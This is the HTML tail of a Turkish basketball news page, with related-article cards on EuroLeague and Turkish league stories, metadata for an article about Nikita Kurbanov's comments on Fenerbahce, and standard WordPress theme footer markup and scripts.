        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://trendbasket.net/barcelonadan-adam-silvera-net-mesaj-euroleaguede-kaliyoruz/"  rel="bookmark" class="td-image-wrap " title="Barcelona’dan Adam Silver’a net mesaj: EuroLeague’de kalıyoruz" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://trendbasket.net/wp-content/uploads/IMG_5347-696x858.jpg')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/barcelonadan-adam-silvera-net-mesaj-euroleaguede-kaliyoruz/"  rel="bookmark" title="Barcelona’dan Adam Silver’a net mesaj: EuroLeague’de kalıyoruz">Barcelona’dan Adam Silver’a net mesaj: EuroLeague’de kalıyoruz</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://trendbasket.net/aksam-izmir-derbisi-var-tsbslde-gunun-programi/"  rel="bookmark" class="td-image-wrap " title="Akşam İzmir derbisi var! | #TSBSL&#8217;de günün programı" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://trendbasket.net/wp-content/uploads/Screenshot_6-9.png')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/aksam-izmir-derbisi-var-tsbslde-gunun-programi/"  rel="bookmark" title="Akşam İzmir derbisi var! | #TSBSL&#8217;de günün programı">Akşam İzmir derbisi var! | #TSBSL&#8217;de günün programı</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://trendbasket.net/euroleague-ceosundan-nbae-sert-cikis-sadece-konusuyorlar/"  rel="bookmark" class="td-image-wrap " title="EuroLeague CEO&#8217;sundan NBA&#8217;e sert çıkış: &#8220;Sadece konuşuyorlar!&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://trendbasket.net/wp-content/uploads/image-449501-any718x552-696x492.jpg')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/euroleague-ceosundan-nbae-sert-cikis-sadece-konusuyorlar/"  rel="bookmark" title="EuroLeague CEO&#8217;sundan NBA&#8217;e sert çıkış: &#8220;Sadece konuşuyorlar!&#8221;">EuroLeague CEO&#8217;sundan NBA&#8217;e sert çıkış: &#8220;Sadece konuşuyorlar!&#8221;</a></h3>                    </div>
                            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Devamını Göster" id="next-page-tdi_29" data-td_block_id="tdi_29">Devamını Göster<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ruhi Unal"><meta itemprop="url" content="https://trendbasket.net/author/ruhi-unal/"></span><meta itemprop="datePublished" content="2021-04-21T14:50:46+03:00"><meta itemprop="dateModified" content="2021-04-21T14:31:48+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://trendbasket.net/nikita-kurbanov-fenerbahce-dengeli-ve-iyi-bir-takim-euroleague/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://trendbasket.net/wp-content/uploads/Trendbasket_272x90-1.png"></span><meta itemprop="name" content="Basketbol Haberleri"></span><meta itemprop="headline" content="Nikita Kurbanov: &quot;Fenerbahçe dengeli ve iyi bir takım&quot; #EuroLeague"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_30" class="tdc-zone"><div class="tdc_zone tdi_31  wpb_row td-pb-row"  >
<style scoped>.tdi_31{min-height:0}.tdi_31{margin-right:auto!important;margin-left:auto!important;width:1164px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_31{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_31{width:100%!important}}@media (max-width:767px){.tdi_31{width:100%!important}}</style><div id="tdi_32" class="tdc-row"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_33,.tdi_33 .tdc-columns{min-height:0}.tdi_33,.tdi_33 .tdc-columns{display:block}.tdi_33 .tdc-columns{width:100%}.tdi_33{padding-top:5px!important;padding-bottom:5px!important;position:relative}.tdi_33 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_33{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-top:40px!important;padding-bottom:40px!important}}</style>
<div class="tdi_32_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_32_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;opacity:0.2!important;background-size:cover!important}</style></div><style>.tdi_32_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-top:10px!important;width:72%!important}@media (max-width:767px){.tdi_36{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{width:80%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_36{width:78%!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_36{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_36 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:13px!important;line-height:1.6!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket.net, 30 Ağustos 2012 yılından bu yana Türkiye'nin özgür, tarafsız basketbol portalı olarak yayın hayatına devam etmektedir.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_37 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-top:5px!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_38 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_38 .tdm-social-item i.td-icon-linkedin,.tdi_38 .tdm-social-item i.td-icon-pinterest,.tdi_38 .tdm-social-item i.td-icon-blogger,.tdi_38 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_38 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_38 .tdm-social-item i{line-height:39.2px}.tdi_38 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_38 .tdm-social-item i,.tds-team-member2 .tdi_38.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_38 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_38 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_38 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_38 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_38 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_38"><div class="tdm-social-item-wrap"><a href="https://facebook.com/trendbasket" title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/trendbasket" title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/trendbasket" title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/channel/UCcvg1LgYbSQApDrNFgNf8oQ" title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_39" class="tdc-row"><div class="vc_row tdi_40  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_40,.tdi_40 .tdc-columns{min-height:0}.tdi_40,.tdi_40 .tdc-columns{display:block}.tdi_40 .tdc-columns{width:100%}@media (min-width:767px){.tdi_40.tdc-row-content-vert-center,.tdi_40.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_40.tdc-row-content-vert-bottom,.tdi_40.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_40.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_40.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_40{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_40 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_40{padding-top:10px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_40{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_39_rand_style td-element-style" ><style>.tdi_39_rand_style{background-color:#11171c!important}</style></div><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:block}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_42{margin-bottom:8px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_43 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" >
<style>@media (max-width:767px){.tdi_43{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_43{text-align:left!important}.tdi_43 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket &copy; Her hakkı saklıdır</p></div></div></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}.tdi_45{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_45{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_46 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-bottom:0px!important}@media(min-width:1141px){.tdi_46{display:inline-table!important}}@media (max-width:767px){.tdi_46{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_46{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_46{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_46 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_46 ul li a{justify-content:flex-start}body .tdi_46 .td-blm-menu-item-txt{flex-grow:1}body .tdi_46 ul li{margin-right:16px}body .tdi_46 ul li:last-child{margin-right:0}body .tdi_46 a,body .tdi_46 .td-blm-sub-icon{color:#cccccc}body .tdi_46 li.current-menu-item>a,body .tdi_46 li.current-menu-ancestor>a,body .tdi_46 li.current-category-ancestor>a,body .tdi_46 li.current-page-ancestor>a,body .tdi_46 a:hover,body .tdi_46 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_46 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_46 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_46 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_46 a:hover>.td-blm-sub-icon{color:#ffffff}body .tdi_46 li{font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){body .tdi_46 li{font-size:11px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_46 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-296062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-296062"><a href="https://trendbasket.net"><span class="td-blm-menu-item-txt">Ana Sayfa</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696f41fe1f091
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media screen and (max-width:600px){.td-social-bundle{visibility:hidden;clear:both;float:left;margin:10px auto 5px 20px;width:28%;display:none}}.box1{border:1px solid #10ef53;box-shadow:rgba(60,64,67,0.3) 0px 1px 2px 0px,rgba(60,64,67,0.15) 0px 2px 6px 2px}@media (max-width:767px){.td-header-rec-wrap{margin-left:0;margin-right:0;display:table;width:100%}.td_single_image_bg .amp-wp-49bee6b{display:block;height:130px}}</style>

<script type="text/javascript">jQuery('.single .td-post-sharing-visible .td-social-print').after('<a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-bundle" href="https://bundle.page.link/trendbasket" style="transition: opacity 0.2s ease 0s; opacity: 1;" target="_blank"><img src="https://trendbasket.net/wp-content/uploads/bundle-subscribe-white.png" style="border: 1px solid #ddd;height: 39px;"></a>');

</script><script type='text/javascript' src='https://trendbasket.net/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1' id='tdPostImages-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1' id='tdSocialSharing-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_files_for_front-js'></script>
<script defer type='text/javascript' src='https://trendbasket.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1768058622' id='akismet-frontend-js'></script>


<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://trendbasket.net/wp-content/uploads/trnd-background.jpg\' alt="trnd-background">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[309827]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_post_meta","style_general_single_author","style_general_icon","style_general_single_date","style_general_single_post_share","style_general_single_image","style_general_single_content","style_general_single_tags","style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da47af388af149eea82cd7189671b291","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 6792 objects (1 MB) from Redis using PhpRedis (v5.3.7).
-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendbasket.net/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1
body_size: -402
content:
{"309827":185}